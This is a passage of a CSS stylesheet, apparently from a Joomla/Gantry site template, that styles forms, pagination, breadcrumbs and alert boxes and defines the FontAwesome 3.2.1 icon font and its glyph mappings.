  background-image: none;
}
.powered-by {
  background: url(../images/logo/powered.png);
}
.pagenav li {
  background: #f0f0f0;
  border: 1px solid #d5d5d5;
  box-shadow: inset 0 0 0 1px #ffffff, 0 1px 2px rgba(0,0,0,0.2);
}
.login-fields #username,
.login-fields #password,
#contact-form dd input,
#contact-form dd textarea,
#modlgn-username,
#modlgn-passwd,
#jform_email,
#member-registration dd input,
#search-searchword,
.finder .inputbox,
.inputbox {
  border: 1px solid #d9d9d9;
}
.component-content .contact .title {
  background-color: #f1f1f1;
  background-image: -moz-linear-gradient(top,#ffffff,#dddddd);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#dddddd));
  background-image: -webkit-linear-gradient(top,#ffffff,#dddddd);
  background-image: -o-linear-gradient(top,#ffffff,#dddddd);
  background-image: linear-gradient(to bottom,#ffffff,#dddddd);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffdddddd', GradientType=0);
  border: 1px solid #d5d5d5;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
}
.pagination ul li a {
  background-color: #f1f1f1;
  background-image: -moz-linear-gradient(top,#ffffff,#dddddd);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#dddddd));
  background-image: -webkit-linear-gradient(top,#ffffff,#dddddd);
  background-image: -o-linear-gradient(top,#ffffff,#dddddd);
  background-image: linear-gradient(to bottom,#ffffff,#dddddd);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffdddddd', GradientType=0);
  border: 1px solid #d5d5d5;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
}
.pagination ul li span {
  background: #eaeaea;
  border: 1px solid #d5d5d5;
  color: #aaaaaa;
}
.breadcrumbs a,
.breadcrumb a {
  font-size: 18px;
}
.breadcrumbs a:after,
.breadcrumb a:after {
  color: #aaaaaa;
}
.breadcrumbs .showHere,
.breadcrumb .showHere {
  font-weight: bold;
  margin-right: 5px;
}
.article-info.muted {
  color: inherit;
}
.article-info dd:before {
  text-shadow: 1px 1px 0 #ffffff;
}
#gantry-totop {
  background: #f0f0f0;
  border: 1px solid #d5d5d5;
  box-shadow: inset 0 0 0 1px #ffffff, 0 1px 2px rgba(0,0,0,0.2);
}
#gantry-totop:active {
  -webkit-box-shadow: 0 1px 0 #ffffff;
  -moz-box-shadow: 0 1px 0 #ffffff;
  box-shadow: 0 1px 0 #ffffff;
}
.tip-wrap {
  background: #ffffff;
  -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3);
  -moz-box-shadow: 0 0 5px rgba(0,0,0,0.3);
  box-shadow: 0 0 5px rgba(0,0,0,0.3);
  color: #6e6e6e;
}
.system-unpublished .system-unpublished {
  background: #ffffff;
  border-color: #d5d5d5;
}
.tags .label-info {
  background: #175887;
}
abbr[title] {
  border-bottom: 1px dotted #d5d5d5;
}
blockquote {
  border-left: 5px solid #d5d5d5;
}
blockquote small {
  color: #aaaaaa;
}
blockquote.pull-right {
  border-right: 5px solid #d5d5d5;
}
legend {
  color: #303030;
  border-bottom: 1px solid #d5d5d5;
}
legend small {
  color: #d5d5d5;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  height: auto;
  color: #6e6e6e;
  padding-top: 6px;
  padding-bottom: 6px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #d5d5d5;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
select {
  border: 1px solid #d5d5d5;
}
.uneditable-input,
.uneditable-textarea {
  color: #aaaaaa;
  background-color: #f5f5f5;
  border-color: #d5d5d5;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  border-color: #d5d5d5;
}
.input-prepend .add-on,
.input-append .add-on {
  text-shadow: 0 1px 0 #ffffff;
  background-color: #f0f0f0;
  border: 1px solid #d5d5d5;
}
.input-prepend.input-append .media-preview,
.input-append.input-append .media-preview {
  margin: 0;
}
.form-actions {
  background-color: #f0f0f0;
  border-top: 1px solid #d5d5d5;
}
.uneditable-input {
  background-color: ;
  border-color: #eeeeee;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
}
.help-block,
.help-inline {
  color: ;
}
.table-bordered th {
  background-color: #f0f0f0;
}
.well {
  background-color: transparent;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.nav-tabs.nav-stacked > li > a {
  background-color: #f0f0f0;
}
.nav-tabs.nav-stacked > li > a:hover {
  background-color: #eaeaea;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd),
.cat-list-row0 {
  background-color: #eaeaea;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover,
.cat-list-row0:hover,
.cat-list-row1:hover {
  background-color: #fcfcfc;
}
.filter-search.alert-info {
  background-color: transparent;
  border-color: transparent;
  color: inherit;
}
.filter-search.alert-info .inputbox {
  color: ;
}
p.success,
p.info,
p.error,
p.warning {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  padding: 15px;
  font-weight: bold;
  border: 1px solid;
}
p.success a,
p.info a,
p.error a,
p.warning a {
  color: #666 !important;
}
p.success a:hover,
p.info a:hover,
p.error a:hover,
p.warning a:hover {
  color: #000 !important;
  text-shadow: none;
}
p.success {
  background: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
p.info {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
p.error {
  background: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
p.warning {
  background: #fcf8e3;
  border-color: #fbeed5;
  color: #c09853;
}
@font-face {
  font-family: 'FontAwesome';
  src: url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.eot?v=3.2.1');
  src: url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'), url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.woff?v=3.2.1') format('woff'), url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.ttf?v=3.2.1') format('truetype'), url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: FontAwesome, sans-serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  text-decoration: inherit;
  display: inline-block;
  speak: none;
}
.icon-large:before {
  vertical-align: -10%;
  font-size: 1.3333333333333em;
}
a [class^="icon-"],
a [class*=" icon-"] {
  display: inline;
}
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
  display: inline-block;
  width: 1.1428571428571em;
  text-align: right;
  padding-right: 0.28571428571429em;
}
[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large {
  width: 1.4285714285714em;
}
.icons-ul {
  margin-left: 2.1428571428571em;
  list-style-type: none;
}
.icons-ul > li {
  position: relative;
}
.icons-ul .icon-li {
  position: absolute;
  left: -2.1428571428571em;
  width: 2.1428571428571em;
  text-align: center;
  line-height: inherit;
}
[class^="icon-"].hide,
[class*=" icon-"].hide {
  display: none;
}
.icon-muted {
  color: #eee;
}
.icon-light {
  color: #fff;
}
.icon-dark {
  color: #333;
}
.icon-border {
  border: solid 1px #eee;
  padding: .2em .25em .15em;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.icon-2x {
  font-size: 2em;
}
.icon-2x.icon-border {
  border-width: 2px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.icon-3x {
  font-size: 3em;
}
.icon-3x.icon-border {
  border-width: 3px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.icon-4x {
  font-size: 4em;
}
.icon-4x.icon-border {
  border-width: 4px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.icon-5x {
  font-size: 5em;
}
.icon-5x.icon-border {
  border-width: 5px;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
  margin-right: .3em;
}
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
  margin-left: .3em;
}
[class^="icon-"],
[class*=" icon-"] {
  width: auto;
  height: auto;
  line-height: inherit;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
  max-width: 100%;
}
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
  background-image: none;
}
.btn [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
  line-height: .9em;
}
.btn [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
  display: inline-block;
}
.nav-tabs [class^="icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"],
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class^="icon-"],
.nav-pills [class^="icon-"].icon-large,
.nav-pills [class*=" icon-"],
.nav-pills [class*=" icon-"].icon-large {
  line-height: .9em;
}
.btn [class^="icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
  margin-top: .18em;
}
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
  line-height: .8em;
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
  margin-top: .25em;
}
.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
  margin-top: 0;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
  margin-top: .05em;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x {
  margin-right: .2em;
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
  margin-left: .2em;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  line-height: inherit;
}
.icon-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: -35%;
}
.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"] {
  display: block;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  font-size: 1em;
  line-height: inherit;
  *line-height: 2em;
}
.icon-stack .icon-stack-base {
  font-size: 2em;
  *line-height: 1em;
}
.icon-spin {
  display: inline-block;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
a .icon-stack,
a .icon-spin {
  display: inline-block;
  text-decoration: none;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
.icon-rotate-90:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.icon-rotate-180:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.icon-rotate-270:before {
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.icon-flip-horizontal:before {
  -webkit-transform: scale(-1,1);
  -moz-transform: scale(-1,1);
  -ms-transform: scale(-1,1);
  -o-transform: scale(-1,1);
  transform: scale(-1,1);
}
.icon-flip-vertical:before {
  -webkit-transform: scale(1,-1);
  -moz-transform: scale(1,-1);
  -ms-transform: scale(1,-1);
  -o-transform: scale(1,-1);
  transform: scale(1,-1);
}
a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before {
  display: inline-block;
}
.icon-glass:before {
  content: "\f000";
}
.icon-music:before {
  content: "\f001";
}
.icon-search:before {
  content: "\f002";
}
.icon-envelope-alt:before {
  content: "\f003";
}
.icon-heart:before {
  content: "\f004";
}
.icon-star:before {
  content: "\f005";
}
.icon-star-empty:before {
  content: "\f006";
}
.icon-user:before {
  content: "\f007";
}
.icon-film:before {
  content: "\f008";
}
.icon-th-large:before {
  content: "\f009";
}
.icon-th:before {
  content: "\f00a";
}
.icon-th-list:before {
  content: "\f00b";
}
.icon-ok:before {
  content: "\f00c";
}
.icon-remove:before {
  content: "\f00d";
}
.icon-zoom-in:before {
  content: "\f00e";
}
.icon-zoom-out:before {
  content: "\f010";
}
.icon-power-off:before,
.icon-off:before {
  content: "\f011";
}
.icon-signal:before {
  content: "\f012";
}
.icon-gear:before,
.icon-cog:before {
  content: "\f013";
}
.icon-trash:before {
  content: "\f014";
}
.icon-home:before {
  content: "\f015";
}
.icon-file-alt:before {
  content: "\f016";
}
.icon-time:before {
  content: "\f017";
}
.icon-road:before {
  content: "\f018";
}
.icon-download-alt:before {
  content: "\f019";
}
.icon-download:before {
  content: "\f01a";
}
.icon-upload:before {
  content: "\f01b";
}
.icon-inbox:before {
  content: "\f01c";
}
.icon-play-circle:before {
  content: "\f01d";
}
.icon-rotate-right:before,
.icon-repeat:before {
  content: "\f01e";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-list-alt:before {
  content: "\f022";
}
.icon-lock:before {
  content: "\f023";
}
.icon-flag:before {
  content: "\f024";
}
.icon-headphones:before {
  content: "\f025";
}
.icon-volume-off:before {
  content: "\f026";
}
.icon-volume-down:before {
  content: "\f027";
}
.icon-volume-up:before {
  content: "\f028";
}
.icon-qrcode:before {
  content: "\f029";
}
.icon-barcode:before {
  content: "\f02a";
}
.icon-tag:before {
  content: "\f02b";
}
.icon-tags:before {
  content: "\f02c";
}
.icon-book:before {
  content: "\f02d";
}
.icon-bookmark:before {
  content: "\f02e";
}
.icon-print:before {
  content: "\f02f";
}
.icon-camera:before {
  content: "\f030";
}
.icon-font:before {
  content: "\f031";
}
.icon-bold:before {
  content: "\f032";
}
.icon-italic:before {
  content: "\f033";
}
.icon-text-height:before {
  content: "\f034";
}
.icon-text-width:before {
  content: "\f035";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-list:before {
  content: "\f03a";
}
.icon-indent-left:before {
  content: "\f03b";
}
.icon-indent-right:before {
  content: "\f03c";
}
.icon-facetime-video:before {
  content: "\f03d";
}
.icon-picture:before {
  content: "\f03e";
}
.icon-pencil:before {
  content: "\f040";
}
.icon-map-marker:before {
  content: "\f041";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-edit:before {
  content: "\f044";
}
.icon-share:before {
  content: "\f045";
}
.icon-check:before {
  content: "\f046";
}
.icon-move:before {
  content: "\f047";
}
.icon-step-backward:before {
  content: "\f048";
}
.icon-fast-backward:before {
  content: "\f049";
}
.icon-backward:before {
  content: "\f04a";
}
.icon-play:before {
  content: "\f04b";
}
.icon-pause:before {
  content: "\f04c";
}
.icon-stop:before {
  content: "\f04d";
}
.icon-forward:before {
  content: "\f04e";
}
.icon-fast-forward:before {
  content: "\f050";
}
.icon-step-forward:before {
  content: "\f051";
}
.icon-eject:before {
  content: "\f052";
}
.icon-chevron-left:before {
  content: "\f053";
}
.icon-chevron-right:before {
  content: "\f054";
}
.icon-plus-sign:before {
  content: "\f055";
}
.icon-minus-sign:before {
  content: "\f056";
}
.icon-remove-sign:before {
  content: "\f057";
}
.icon-ok-sign:before {
  content: "\f058";
}
.icon-question-sign:before {
  content: "\f059";
}
.icon-info-sign:before {
  content: "\f05a";
}
.icon-screenshot:before {
  content: "\f05b";
}
.icon-remove-circle:before {
  content: "\f05c";
}
.icon-ok-circle:before {
  content: "\f05d";
}
.icon-ban-circle:before {
  content: "\f05e";
}
.icon-arrow-left:before {
  content: "\f060";
}
.icon-arrow-right:before {
  content: "\f061";
}
.icon-arrow-up:before {
  content: "\f062";
}
.icon-arrow-down:before {
  content: "\f063";
}
.icon-mail-forward:before,
.icon-share-alt:before {
  content: "\f064";
}
.icon-resize-full:before {
  content: "\f065";
}
.icon-resize-small:before {
  content: "\f066";
}
.icon-plus:before {
  content: "\f067";
}
.icon-minus:before {
  content: "\f068";
}
.icon-asterisk:before {
  content: "\f069";
}
.icon-exclamation-sign:before {
  content: "\f06a";
}
.icon-gift:before {
  content: "\f06b";
}
.icon-leaf:before {
  content: "\f06c";
}
.icon-fire:before {
  content: "\f06d";
}
.icon-eye-open:before {
  content: "\f06e";
}
.icon-eye-close:before {
  content: "\f070";
}
.icon-warning-sign:before {
  content: "\f071";
}
.icon-plane:before {
  content: "\f072";
}
.icon-calendar:before {
  content: "\f073";
}
.icon-random:before {
  content: "\f074";
}
.icon-comment:before {
  content: "\f075";
}
.icon-magnet:before {
  content: "\f076";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-retweet:before {
  content: "\f079";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-folder-close:before {
  content: "\f07b";
}
.icon-folder-open:before {
  content: "\f07c";
}
.icon-resize-vertical:before {
  content: "\f07d";
}
.icon-resize-horizontal:before {
  content: "\f07e";
}
.icon-bar-chart:before {
  content: "\f080";
}
.icon-twitter-sign:before {
  content: "\f081";
}
.icon-facebook-sign:before {
  content: "\f082";
}
.icon-camera-retro:before {
  content: "\f083";
}
.icon-key:before {
  content: "\f084";
}
.icon-gears:before,
.icon-cogs:before {
  content: "\f085";
}
.icon-comments:before {
  content: "\f086";
}
.icon-thumbs-up-alt:before {
  content: "\f087";
}
.icon-thumbs-down-alt:before {
  content: "\f088";
}
.icon-star-half:before {
  content: "\f089";
}
.icon-heart-empty:before {
  content: "\f08a";
}
.icon-signout:before {
  content: "\f08b";
}
.icon-linkedin-sign:before {
  content: "\f08c";
}
.icon-pushpin:before {
  content: "\f08d";
}
.icon-external-link:before {
  content: "\f08e";
}
.icon-signin:before {
  content: "\f090";
}
.icon-trophy:before {
  content: "\f091";
}
.icon-github-sign:before {
  content: "\f092";
}
.icon-upload-alt:before {
  content: "\f093";
}
.icon-lemon:before {
  content: "\f094";
}
.icon-phone:before {
  content: "\f095";
}
.icon-unchecked:before,
.icon-check-empty:before {
  content: "\f096";
}
.icon-bookmark-empty:before {
  content: "\f097";
}
.icon-phone-sign:before {
  content: "\f098";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-github:before {
  content: "\f09b";
}
.icon-unlock:before {
  content: "\f09c";
}
.icon-credit-card:before {
  content: "\f09d";
}
.icon-rss:before {
  content: "\f09e";
}
.icon-hdd:before {
  content: "\f0a0";
}
.icon-bullhorn:before {
  content: "\f0a1";
}
.icon-bell:before {
  content: "\f0a2";
}
.icon-certificate:before {
  content: "\f0a3";
}
.icon-hand-right:before {
  content: "\f0a4";
}
.icon-hand-left:before {
  content: "\f0a5";
}
.icon-hand-up:before {
  content: "\f0a6";
}
.icon-hand-down:before {
  content: "\f0a7";
}
.icon-circle-arrow-left:before {
  content: "\f0a8";
}
.icon-circle-arrow-right:before {
  content: "\f0a9";
}
.icon-circle-arrow-up:before {
  content: "\f0aa";
}
.icon-circle-arrow-down:before {
  content: "\f0ab";
}
.icon-globe:before {
  content: "\f0ac";
}
.icon-wrench:before {
  content: "\f0ad";
}
.icon-tasks:before {
  content: "\f0ae";
}
.icon-filter:before {
  content: "\f0b0";
}
.icon-briefcase:before {
  content: "\f0b1";
}
.icon-fullscreen:before {
  content: "\f0b2";
}
.icon-group:before {
  content: "\f0c0";
}
.icon-link:before {
  content: "\f0c1";
}
.icon-cloud:before {
  content: "\f0c2";
}
.icon-beaker:before {
  content: "\f0c3";
}
.icon-cut:before {
  content: "\f0c4";
}
.icon-copy:before {
  content: "\f0c5";
}
.icon-paperclip:before,
.icon-paper-clip:before {
  content: "\f0c6";
}
.icon-save:before {
  content: "\f0c7";
}
.icon-sign-blank:before {
  content: "\f0c8";
}
.icon-reorder:before {
  content: "\f0c9";
}
.icon-list-ul:before {
  content: "\f0ca";
}
.icon-list-ol:before {
  content: "\f0cb";
}
.icon-strikethrough:before {
  content: "\f0cc";
}
.icon-underline:before {
  content: "\f0cd";
}
.icon-table:before {
  content: "\f0ce";
}
.icon-magic:before {
  content: "\f0d0";
}
.icon-truck:before {
  content: "\f0d1";
}
.icon-pinterest:before {
  content: "\f0d2";
}
.icon-pinterest-sign:before {
  content: "\f0d3";
}
.icon-google-plus-sign:before {
  content: "\f0d4";
}
.icon-google-plus:before {
  content: "\f0d5";
}
.icon-money:before {
  content: "\f0d6";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-columns:before {
  content: "\f0db";
}
.icon-sort:before {
  content: "\f0dc";
}
.icon-sort-down:before {
  content: "\f0dd";
}
.icon-sort-up:before {
  content: "\f0de";
}
.icon-envelope:before {
  content: "\f0e0";
}
.icon-linkedin:before {
  content: "\f0e1";
}
.icon-rotate-left:before,
.icon-undo:before {
  content: "\f0e2";
}
.icon-legal:before {
  content: "\f0e3";
}
.icon-dashboard:before {
  content: "\f0e4";
}
.icon-comment-alt:before {
  content: "\f0e5";
}
.icon-comments-alt:before {
  content: "\f0e6";
}
.icon-bolt:before {
  content: "\f0e7";
}
.icon-sitemap:before {
  content: "\f0e8";
}
.icon-umbrella:before {
  content: "\f0e9";
}
.icon-paste:before {
  content: "\f0ea";
}
.icon-lightbulb:before {
  content: "\f0eb";
}
.icon-exchange:before {
  content: "\f0ec";
}
.icon-cloud-download:before {
  content: "\f0ed";
}
.icon-cloud-upload:before {
  content: "\f0ee";
}
.icon-user-md:before {
  content: "\f0f0";
}
.icon-stethoscope:before {
  content: "\f0f1";
}
.icon-suitcase:before {
  content: "\f0f2";
}
.icon-bell-alt:before {
  content: "\f0f3";
}
.icon-coffee:before {
  content: "\f0f4";
}
.icon-food:before {
  content: "\f0f5";
}
.icon-file-text-alt:before {
  content: "\f0f6";
}
.icon-building:before {
  content: "\f0f7";
}
.icon-hospital:before {
  content: "\f0f8";
}
.icon-ambulance:before {
  content: "\f0f9";
}
.icon-medkit:before {
  content: "\f0fa";
}
.icon-fighter-jet:before {
  content: "\f0fb";
}
.icon-beer:before {
  content: "\f0fc";
}
.icon-h-sign:before {
  content: "\f0fd";
}
.icon-plus-sign-alt:before {
  content: "\f0fe";
}
.icon-double-angle-left:before {
  content: "\f100";
}
.icon-double-angle-right:before {
  content: "\f101";
}
.icon-double-angle-up:before {
  content: "\f102";
}
.icon-double-angle-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-desktop:before {
  content: "\f108";
}
.icon-laptop:before {
  content: "\f109";
}
.icon-tablet:before {
  content: "\f10a";
}
.icon-mobile-phone:before {
  content: "\f10b";
}
.icon-circle-blank:before {
  content: "\f10c";
}
.icon-quote-left:before {
  content: "\f10d";
}
.icon-quote-right:before {
  content: "\f10e";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-circle:before {
  content: "\f111";
}
.icon-mail-reply:before,
.icon-reply:before {
  content: "\f112";
}
.icon-github-alt:before {
  content: "\f113";
}
.icon-folder-close-alt:before {
  content: "\f114";
}
.icon-folder-open-alt:before {
  content: "\f115";
}
.icon-expand-alt:before {
  content: "\f116";
}
.icon-collapse-alt:before {
  content: "\f117";
}
.icon-smile:before {
  content: "\f118";
}
.icon-frown:before {
  content: "\f119";
}
.icon-meh:before {
  content: "\f11a";
}
.icon-gamepad:before {
  content: "\f11b";
}
.icon-keyboard:before {
  content: "\f11c";
}
.icon-flag-alt:before {
  content: "\f11d";
}
.icon-flag-checkered:before {
  content: "\f11e";
}
.icon-terminal:before {
  content: "\f120";
}
.icon-code:before {
  content: "\f121";
}
.icon-reply-all:before {
  content: "\f122";
}
.icon-mail-reply-all:before {
  content: "\f122";
}
.icon-star-half-full:before,
.icon-star-half-empty:before {
  content: "\f123";
}
.icon-location-arrow:before {
  content: "\f124";
}
.icon-crop:before {
  content: "\f125";
}
.icon-code-fork:before {
  content: "\f126";
}
.icon-unlink:before {
  content: "\f127";
}
.icon-question:before {
  content: "\f128";
}
.icon-info:before {
  content: "\f129";
}
.icon-exclamation:before {
  content: "\f12a";
}
.icon-superscript:before {
  content: "\f12b";
}
.icon-subscript:before {
  content: "\f12c";
}
.icon-eraser:before {
  content: "\f12d";
}
.icon-puzzle-piece:before {
  content: "\f12e";
}
.icon-microphone:before {
  content: "\f130";
}
.icon-microphone-off:before {
  content: "\f131";
}
.icon-shield:before {
  content: "\f132";
}
.icon-calendar-empty:before {
  content: "\f133";
}
.icon-fire-extinguisher:before {
  content: "\f134";
}
.icon-rocket:before {
  content: "\f135";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-chevron-sign-left:before {
  content: "\f137";
}
.icon-chevron-sign-right:before {
  content: "\f138";
}
.icon-chevron-sign-up:before {
  content: "\f139";
}
.icon-chevron-sign-down:before {
  content: "\f13a";
}
.icon-html5:before {
  content: "\f13b";
}
.icon-css3:before {
  content: "\f13c";
}
.icon-anchor:before {
  content: "\f13d";
}
.icon-unlock-alt:before {
  content: "\f13e";
}
.icon-bullseye:before {
  content: "\f140";
}
.icon-ellipsis-horizontal:before {
  content: "\f141";
}
.icon-ellipsis-vertical:before {
  content: "\f142";
}
.icon-rss-sign:before {
  content: "\f143";
}
.icon-play-sign:before {
  content: "\f144";
}
.icon-ticket:before {
  content: "\f145";
}
.icon-minus-sign-alt:before {
  content: "\f146";
}
.icon-check-minus:before {
  content: "\f147";
}
.icon-level-up:before {
  content: "\f148";
}
.icon-level-down:before {
  content: "\f149";
}
.icon-check-sign:before {
  content: "\f14a";
}
.icon-edit-sign:before {
  content: "\f14b";
}
.icon-external-link-sign:before {
  content: "\f14c";
}
.icon-share-sign:before {
  content: "\f14d";
}
.icon-compass:before {
  content: "\f14e";
}
